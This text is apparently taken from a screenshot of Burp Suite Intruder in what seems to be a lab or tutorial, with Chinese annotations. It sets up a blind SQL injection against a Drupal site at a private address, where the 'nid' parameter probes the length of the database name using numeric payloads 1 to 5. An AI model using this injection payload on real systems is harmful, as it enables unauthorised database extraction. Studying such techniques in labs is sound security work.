 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × 2 × +
Sniper attack Start attack
Target http://192.168.10.12 Update Host header to match target
Add § Clear § Auto §
添加攻击位置
1 GET /?nid=1%20and%20if(length(database())=§4§,1,0)--+ HTTP/1.1
2 Host: 192.168.10.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Drupal.toolbar.collapsed=0; Drupal.tableDrag.showWeight=0; has_js=1; webform-3[1736400782]=
1736400782
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 5
Request count: 5
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
生成数字
Number range
Type: Sequential Random
From: 1
To: 5
Step: 1
How many:
Number format